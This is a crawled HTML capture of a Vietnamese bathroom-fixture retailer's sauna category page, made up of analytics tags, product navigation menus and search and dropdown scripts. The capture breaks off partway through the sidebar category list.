

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phongtamhoanggia.vn/danh-muc/phong-xong-hoi-daros.html/page:3
body_size: 23332
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <meta name="ahrefs-site-verification" content="a6d1c066d088f267f959ec70da9347b401364478f230618f75356e81398a01b9">
    <meta name="ahrefs-site-verification" content="e73e97e56c3fd153d3d4eff8b8c2454c2a92eb94539cf5e8eaf77256820f90e3">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPQGZWZ');</script>
    <!-- End Google Tag Manager -->
    <meta name="google-site-verification" content="PybfbC33WAz0iF3jqTMSUmtZpoz--zlSSam9Ch_VCds" />
    <meta name="google-site-verification" content="e0F7kSOkMYkPahfyPQNbDIMvAVJjfU0ask-93wA5ehE" />
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
    <!-- Event snippet for Người liên hệ conversion page -->
    <script>
        gtag('event', 'conversion', {
            'send_to': 'AW-647997493/xv39CMjsqeIBELXQ_rQC'
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Ads: 647997493 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-647997493"></script>
    <script async src="https://www.googleapis.com/webfonts/v1/webfonts?key=AIzaSyCj9w6hnhhH7LEWs9Z_Qx62GMCLDCpbPms">
    </script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'AW-647997493');
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180094860-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-180094860-1');
        gtag('config', 'AW-647997493');
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
            
                    <meta content="phòng xông hơi daros, Phòng Xông Hơi" name="keywords" />
            <meta content="Phòng xông hơi hiện nay có phòng xông hơi ướt và phòng xông hơi khô đều là liệu pháp chăm sóc sức khỏe và sắc đẹp vô cùng hiệu quả. Thị trường bày bán phòng xông hơi rất đa dạng phong phú cả về xuất xứ kiểu dáng lẫn giá cả cùng phân khúc chính đó là:
" name="description" />
            <title>
        Phòng xông hơi daros | Phòng Xông Hơi    </title>
        <link rel="canonical" href="https://phongtamhoanggia.vn/product/phong-xong-hoi-daros.html" title="Phòng xông hơi Daros" rel="index">
            <!--end seo product-->
        <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://phongtamhoanggia.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/slider.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://phongtamhoanggia.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://phongtamhoanggia.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://phongtamhoanggia.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://phongtamhoanggia.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://phongtamhoanggia.vn/templates/t1-23/js/bootstrap.min.js"></script>
    <!-- <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=6427b85e7e455e00129f0db3&product=sticky-share-buttons' async='async'></script> -->
</head>
<body>
	<!-- Google Tag Manager -->
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TQPV3LZ');
	</script>
	<!-- End Google Tag Manager -->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPQGZWZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="st-container" class="st-container">
		<div class="st-pusher">
			<nav class="st-menu st-effect-3" id="cssmenu-st">
    <div class="list-group panel">
        <ul class="">
            <li><a href="https://phongtamhoanggia.vn/" target="_self">Trang chủ</a></li>
            <li><a href="https://phongtamhoanggia.vn/san-pham.html" target="_self">Sản phẩm</a>
                <span class="icon-open"></span>
                <ul class="sub-1">
                                                            <li class="">
                        <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi.html" title="PHÒNG XÔNG HƠI">
                            PHÒNG XÔNG HƠI</a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/bon-suc-massage.html" title="BỒN TẮM MASSAGE ">
                            BỒN TẮM MASSAGE </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/bon-tam-nghe-thuat.html" title="BỒN TẮM NGHỆ THUẬT ">
                            BỒN TẮM NGHỆ THUẬT </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/may-xong-hoi.html" title="MÁY XÔNG HƠI">
                            MÁY XÔNG HƠI</a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh.html" title="CABIN, VÁCH KÍNH ">
                            CABIN, VÁCH KÍNH </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/sen-tam-am-tuong.html" title="SEN TẮM ÂM TƯỜNG">
                            SEN TẮM ÂM TƯỜNG</a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam.html" title="TỦ CHẬU PHÒNG TẮM ">
                            TỦ CHẬU PHÒNG TẮM </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/sen-voi-tam.html" title="SEN VÒI TẮM ">
                            SEN VÒI TẮM </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/voi-chau-phong-tam.html" title="VÒI CHẬU PHÒNG TẰM">
                            VÒI CHẬU PHÒNG TẰM</a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/phu-kien-phong-tam.html" title="PHỤ KIỆN PHÒNG TẮM ">
                            PHỤ KIỆN PHÒNG TẮM </a>
                    </li>
                                    </ul>
            </li>
                                    <li><a href="http://phongtamhoanggia.vn/more/gioi-thieu-ve-cong-ty-tnhh-noi-that-phong-tam-hoang-gia.html"><span class="span-menu"></span><span>
                        Về chúng tôi</span></a>
                                            </li>
                                                <li><a href="https://phongtamhoanggia.vn/new/tin-tuc.html"><span class="span-menu"></span>
                    TIN TỨC</a>
                                            </li>
                                                <li><a href="http://phongtamhoanggia.vn/more/chinh-sach.html"><span class="span-menu"></span><span>
                        CHÍNH SÁCH</span></a>
                                            </li>
                                                <li><a href="https://phongtamhoanggia.vn/new/du-an.html"><span class="span-menu"></span>
                    DỰ ÁN</a>
                                            </li>
                                                <li><a href="https://phongtamhoanggia.vn/new/doi-tac.html"><span class="span-menu"></span>
                    ĐỐI TÁC</a>
                                            </li>
                                    <li><a href="https://phongtamhoanggia.vn/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
        </ul>
    </div>
</nav>
<script>
/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("icon-open");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>			<!-------Menu reponsive--->

			<div class="st-content">
				<!-- this is the wrapper for the content -->
				<div class="st-content-inner">
					<div class="main clearfix">
						<section class="row-section top-menu" id="dmn">
    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-2 col-md-3 col-sm-4 col-xs-4 logo">
                                                                                <a href="https://phongtamhoanggia.vn/" title="banner"><img src="https://phongtamhoanggia.vn/admin/img/gallery/26f28967e20609f0699a2aaab03c76b3.jpg" /></a>
                                    </div>
                <div class="col-lg-3 col-md-5 col-sm-3 col-xs-12 hidden-sm hidden-xs" style='height: 53px !important'>
                    <form class="search" action="https://phongtamhoanggia.vn/products/search" method="post">
                        <form class="search-bar has-validation-callback" action="/products/search" method="post" role="search">
                            <input type="search" name="name_search" id="search-box" value="" placeholder="Tìm kiếm..." class="input-group-field search-text" autocomplete="off">
                            <button class="btn icon-fallback-text">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 451 451" style="enable-background:new 0 0 451 451;" xml:space="preserve" width="20px" height="20px">
                                    <path d="M447.05,428l-109.6-109.6c29.4-33.8,47.2-77.9,47.2-126.1C384.65,86.2,298.35,0,192.35,0C86.25,0,0.05,86.3,0.05,192.3   s86.3,192.3,192.3,192.3c48.2,0,92.3-17.8,126.1-47.2L428.05,447c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4   C452.25,441.8,452.25,433.2,447.05,428z M26.95,192.3c0-91.2,74.2-165.3,165.3-165.3c91.2,0,165.3,74.2,165.3,165.3   s-74.1,165.4-165.3,165.4C101.15,357.7,26.95,283.5,26.95,192.3z" data-original="#000000" class="active-path" data-old_color="#fff" fill="#fff" />
                                </svg>
                            </button>
                            <div id='search_suggestion' class="search_suggestion">
                                <div id='search_top'>
                                    <div id="product_results"></div>
                                    <div id="article_results"></div>
                                </div>
                                <div id='search_bottom'>
                                </div>
                            </div>
                            <script>
                                // AJAX call for autocomplete 
                            $(document).ready(function() {
                                $("#search-box").keyup(function() {
                                    $.ajax({
                                        type: "POST",
                                        url: "/products/tim",
                                        data: 'name_search=' + $(this).val(),
                                        beforeSend: function() {
                                            $("#search-box").css("background", "#FFF url(LoaderIcon.gif) no-repeat 165px");
                                        },
                                        success: function(data) {
                                            $("#search_suggestion").show();
                                            $("#search_suggestion").html(data);
                                            $("#search-box").css("background", "#FFF");
                                        }
                                    });
                                });
                            });
                            //To select country name
                            function selectCountry(val) {
                                $("#search-box").val(val);
                                $("#search_suggestion").hide();
                            }
                            </script>
                        </form>
                    </form>
                </div>
                <div class="col-lg-7 col-md-4 col-sm-8 col-xs-8">
                    <div class="shipping-box">
                        <div class="shipping hidden-md hidden-sm hidden-xs">
                            <div class="im"><img src="https://phongtamhoanggia.vn/img/t/1.png">
                            </div>
                            <div class="desi">
                                <p>Giao hàng toàn quốc</p>
                                <span>63 TỈNH THÀNH</span>
                            </div>
                        </div>
                        <div class="shipping hidden-md hidden-sm hidden-xs">
                            <div class="im"><img src="https://phongtamhoanggia.vn/img/t/2.png">
                            </div>
                            <div class="desi">
                                <p>Thanh toán tại nhà</p>
                                <span>NHẬN HÀNG - TRẢ TIỀN</span>
                            </div>
                        </div>
                        <div class="shipping">
                            <div class="im"><img src="https://phongtamhoanggia.vn/img/t/3.png">
                            </div>
                            <div class="desi">
                                                                                                <p>Support 24/7</p>
                                <span style='font-size: 16px'>
                                    0242 242 8484</span>
                                                            </div>
                        </div>
                        <div class="shipping" style="float: right;">
                            <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="position: relative; ">
                                <a href="https://phongtamhoanggia.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://phongtamhoanggia.vn/img/t/shopping-cart.png" />
                                    <span class="top_cart_qty">
                                                                                0
                                        </span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="box-category-menu">
                        <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-navicon"></i> Danh mục sản phẩm</span> </div>
                        <ul class="u2 list_category menu-postion-1">
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi.html" title="PHÒNG XÔNG HƠI">
                                    PHÒNG XÔNG HƠI</a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-daros.html" title="Phòng xông hơi Daros">
                                                    Phòng xông hơi Daros                                                </a>
                                                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                                <div class="box_megam_level2">
                                                    <ul class="list_mega_menu_level2">
                                                                                                                <li>
                                                            <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-uot.html" title="Phòng xông hơi ướt"><i class="fa fa-angle-right"></i>
                                                                Phòng xông hơi ướt                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-kho.html" title="Phòng xông hơi khô"><i class="fa fa-angle-right"></i>
                                                                Phòng xông hơi khô                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-kho-ket-hop-uot.html" title="Phòng xông hơi khô kết hợp ướt"><i class="fa fa-angle-right"></i>
                                                                Phòng xông hơi khô kết hợp ướt                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                </div>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-nofer.html" title="Phòng xông hơi Nofer">
                                                    Phòng xông hơi Nofer                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-appollo.html" title="Phòng xông hơi Appollo">
                                                    Phòng xông hơi Appollo                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-govern.html" title="Phòng xông hơi Govern">
                                                    Phòng xông hơi Govern                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-brother.html" title="Phòng xông hơi Brother">
                                                    Phòng xông hơi Brother                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-euroking.html" title="Phòng xông hơi Euroking">
                                                    Phòng xông hơi Euroking                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-tdo.html" title="Phòng xông hơi TDO">
                                                    Phòng xông hơi TDO                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/bon-suc-massage.html" title="BỒN TẮM MASSAGE ">
                                    BỒN TẮM MASSAGE </a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-daros.html" title="Bồn tắm massage Daros">
                                                    Bồn tắm massage Daros                                                </a>
                                                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                                <div class="box_megam_level2">
                                                    <ul class="list_mega_menu_level2">
                                                                                                                <li>
                                                            <a href="https://phongtamhoanggia.vn/product/DR - 621.html" title="Bồn tắm massage Daros DR-621"><i class="fa fa-angle-right"></i>
                                                                Bồn tắm massage Daros DR-621                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                </div>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-govern.html" title="Bồn tắm Massage Govern">
                                                    Bồn tắm Massage Govern                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-amazon.html" title="Bồn tắm massage Amazon">
                                                    Bồn tắm massage Amazon                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-brother.html" title=" Bồn tắm massage Brother">
                                                     Bồn tắm massage Brother                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-fantiny.html" title=" Bồn tắm Massage Fantiny ">
                                                     Bồn tắm Massage Fantiny                                                 </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-euroca.html" title="Bồn tắm Massage Euroca">
                                                    Bồn tắm Massage Euroca                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/bon-tam-nghe-thuat.html" title="BỒN TẮM NGHỆ THUẬT ">
                                    BỒN TẮM NGHỆ THUẬT </a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-nghe-thuat-daros.html" title="Bồn tắm Nghệ thuật Daros">
                                                    Bồn tắm Nghệ thuật Daros                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/may-xong-hoi.html" title="MÁY XÔNG HƠI">
                                    MÁY XÔNG HƠI</a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/may-xong-hoi-kho.html" title="Máy xông hơi khô">
                                                    Máy xông hơi khô                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/may-xong-hoi-uot.html" title="Máy xông hơi ướt">
                                                    Máy xông hơi ướt                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh.html" title="CABIN, VÁCH KÍNH ">
                                    CABIN, VÁCH KÍNH </a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-daros.html" title=" Cabin, vách kính Daros">
                                                     Cabin, vách kính Daros                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-nofer.html" title="Cabin, vách kính Nofer">
                                                    Cabin, vách kính Nofer                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-govern.html" title="Cabin, vách kính Govern">
                                                    Cabin, vách kính Govern                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/sen-tam-am-tuong.html" title="SEN TẮM ÂM TƯỜNG">
                                    SEN TẮM ÂM TƯỜNG</a>
                                                                                        <li>
                                <a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam.html" title="TỦ CHẬU PHÒNG TẮM ">
                                    TỦ CHẬU PHÒNG TẮM </a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam-daros.html" title="Tủ chậu phòng tắm Daros">
                                                    Tủ chậu phòng tắm Daros                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam-juli.html" title="Tủ chậu phòng tắm Juli">
                                                    Tủ chậu phòng tắm Juli                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/sen-voi-tam.html" title="SEN VÒI TẮM ">
                                    SEN VÒI TẮM </a>
                                                                                        <li>
                                <a href="https://phongtamhoanggia.vn/product/voi-chau-phong-tam.html" title="VÒI CHẬU PHÒNG TẰM">
                                    VÒI CHẬU PHÒNG TẰM</a>
                                                                                        <li>
                                <a href="https://phongtamhoanggia.vn/product/phu-kien-phong-tam.html" title="PHỤ KIỆN PHÒNG TẮM ">
                                    PHỤ KIỆN PHÒNG TẮM </a>
                                                                                    </ul>
                    </div>
                    <div class="nav-main">
                        <div class="icon_search_mobile hidden-lg hidden-md">
                            <div class="icon_search icon_search_open"><i class="fa fa-search"></i></div>
                            <div class="icon_search icon_search_close"><i class="fa fa-times"></i></div>
                        </div>
                        <div id="st-trigger-effects" class="column hidden-lg hidden-md">
                            <button data-effect="st-effect-3" class="fa fa-bars"></button>
                        </div>
                        <ul id="nav-main-menu" class="nav-menu hidden-sm hidden-xs">
                            <!--        <li class="active"><a href="/" target="_self"><span class="span-menu"></span>Trang chủ</a></li>-->
                                                                                    <li><a href="http://phongtamhoanggia.vn/more/gioi-thieu-ve-cong-ty-tnhh-noi-that-phong-tam-hoang-gia.html"><span class="span-menu"></span><span>
                                        Về chúng tôi</span></a>
                                                                                            </li>
                                                                                                                <li><a href="https://phongtamhoanggia.vn/new/tin-tuc.html"><span class="span-menu"></span><span>
                                        TIN TỨC</span></a>
                                                                                            </li>
                                                                                                                <li><a href="http://phongtamhoanggia.vn/more/chinh-sach.html"><span class="span-menu"></span><span>
                                        CHÍNH SÁCH</span></a>
                                                                                            </li>
                                                                                                                <li><a href="https://phongtamhoanggia.vn/new/du-an.html"><span class="span-menu"></span><span>
                                        DỰ ÁN</span></a>
                                                                                            </li>
                                                                                                                <li><a href="https://phongtamhoanggia.vn/new/doi-tac.html"><span class="span-menu"></span><span>
                                        ĐỐI TÁC</span></a>
                                                                                            </li>
                                                                                    <li><a href="https://phongtamhoanggia.vn/lien-he.html"><span class="span-menu"></span><span>Liên hệ</span></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="search_mobile hidden-lg hidden-md">
        <div class="container">
            <div class="search-top">
                <form class="search search-bar has-validation-callback" action="/products/search" method="post" role="search">
                    <input type="search" name="name_search" id="search-box-mobi" value="" placeholder="Tìm kiếm..." class="input-group-field search-text" autocomplete="off">
                    <button class="btn icon-fallback-text">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 451 451" style="enable-background:new 0 0 451 451;" xml:space="preserve" width="20px" height="20px">
                            <path d="M447.05,428l-109.6-109.6c29.4-33.8,47.2-77.9,47.2-126.1C384.65,86.2,298.35,0,192.35,0C86.25,0,0.05,86.3,0.05,192.3   s86.3,192.3,192.3,192.3c48.2,0,92.3-17.8,126.1-47.2L428.05,447c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4   C452.25,441.8,452.25,433.2,447.05,428z M26.95,192.3c0-91.2,74.2-165.3,165.3-165.3c91.2,0,165.3,74.2,165.3,165.3   s-74.1,165.4-165.3,165.4C101.15,357.7,26.95,283.5,26.95,192.3z" data-original="#000000" class="active-path" data-old_color="#fff" fill="#fff" />
                        </svg>
                    </button>
                    <div id='search_suggestion-mobi' class="search_suggestion">
                        <div id='search_top'>
                            <div id="product_results"></div>
                            <div id="article_results"></div>
                        </div>
                        <div id='search_bottom'>
                        </div>
                    </div>
                    <script>
                    // AJAX call for autocomplete 
                    $(document).ready(function() {
                        $("#search-box-mobi").keyup(function() {
                            $.ajax({
                                type: "POST",
                                url: "/products/tim",
                                data: 'name_search=' + $(this).val(),
                                beforeSend: function() {
                                    $("#search-box-mobi").css("background", "#FFF url(LoaderIcon.gif) no-repeat 165px");
                                },
                                success: function(data) {
                                    $("#search_suggestion-mobi").show();
                                    $("#search_suggestion-mobi").html(data);
                                    $("#search-box-mobi").css("background", "#FFF");
                                }
                            });
                        });
                    });
                    //To select country name
                    function selectCountry(val) {
                        $("#search-box").val(val);
                        $("#search_suggestion").hide();
                    }
                    </script>
                </form>
            </div>
        </div>
    </div>
</section>
<script type="text/javascript">
$(document).ready(function() {
    $(".icon_search_open").click(function() {
        $(".icon_search_open").addClass("icon_search_open_hidden");
        $(".icon_search_close").addClass("icon_search_close_show");
        $(".search_mobile").addClass("search_mobile_show");
    });
    $(".icon_search_close").click(function() {
        $(".icon_search_open").removeClass("icon_search_open_hidden");
        $(".icon_search_close").removeClass("icon_search_close_show");
        $(".search_mobile").removeClass("search_mobile_show");
    });
});
</script>
<script>
/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("dropdown-btn");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>
<script>
$(document).ready(function() {
    var url = document.URL;
    $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
});
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 0) {
            document.getElementById('dmn').className = "idmn";
            document.getElementById('u1').className = "u3";
        } else {
            document.getElementById('dmn').className = "dmn";
            document.getElementById('u1').className = "list_category menu-postion-1";
        }
    });
});;
</script>						<!--icon menu su dụng trong giao diện mobile-->
												<div class="main-wrap">
							<section class="row_section" >
								<div class="container">
									<div class="row">
										<div class="clearfix"></div>
										<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 hidden-sm hidden-xs">
	<!-- Product silder -->
	<section class="box-silder box-category">
		<div class="heading"> <span><i class="fa fa-th-list"></i>Danh mục sản phẩm</span> </div>
		<ul class="list_category " style="position: initial;width: 100%">
									<li>
				<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi.html" title="PHÒNG XÔNG HƠI"><img src="/admin/img/upload/08e71cf7c6028c3aa70129ca925e1aa3.png"><i class="fa fa-angle-right"></i> PHÒNG XÔNG HƠI</a>

								<div class="box_megam box_megam_5">
					<div class="block_menu">
						<ul class="list_mega_menu">
														<li>
								<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-daros.html" title="Phòng xông hơi Daros"><i class="fa fa-angle-right"></i> Phòng xông hơi Daros								</a>
																<div class="box_megam_level2">
									<ul class="list_mega_menu_level2">
																				<li>
											<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-uot.html" title="Phòng xông hơi ướt"><i class="fa fa-angle-right"></i> Phòng xông hơi ướt											</a>
										</li>
																				<li>
											<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-kho.html" title="Phòng xông hơi khô"><i class="fa fa-angle-right"></i> Phòng xông hơi khô											</a>
										</li>
																				<li>
											<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-kho-ket-hop-uot.html" title="Phòng xông hơi khô kết hợp ướt"><i class="fa fa-angle-right"></i> Phòng xông hơi khô kết hợp ướt											</a>
										</li>
																			</ul>
								</div>

															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-nofer.html" title="Phòng xông hơi Nofer"><i class="fa fa-angle-right"></i> Phòng xông hơi Nofer								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-appollo.html" title="Phòng xông hơi Appollo"><i class="fa fa-angle-right"></i> Phòng xông hơi Appollo								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-govern.html" title="Phòng xông hơi Govern"><i class="fa fa-angle-right"></i> Phòng xông hơi Govern								</a>
															</li>
														<li>
